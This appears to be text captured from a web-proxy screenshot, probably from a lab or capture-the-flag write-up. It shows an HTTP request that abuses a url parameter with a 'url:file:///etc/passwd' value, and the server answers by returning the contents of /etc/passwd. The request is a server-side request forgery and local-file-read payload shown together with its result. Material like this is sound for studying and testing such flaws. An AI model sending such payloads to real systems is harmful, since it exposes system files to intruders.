 Request
Raw Params Headers Hex
1 GET /pathneverguess?url=url:file:///etc/passwd HTTP/1.1
2 Host: 10.211.55.6:40026
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:69.0) Gecko/20100101 Firefox/69.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: Hm_lvt_520556228c0113270c0c772027905838=1578917132;
Hm_lvt_758716052d6bc645642369dfd422b30d=1581516552
9 Upgrade-Insecure-Requests: 1
10
1
Response
Raw Headers Hex Render
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 979
4 Date: Wed, 30 Sep 2020 09:35:29 GMT
5 Connection: close
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nolo
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nolo
21 list:x:38:38:Mailing List Manager:/var/list:/usr/
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbi
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin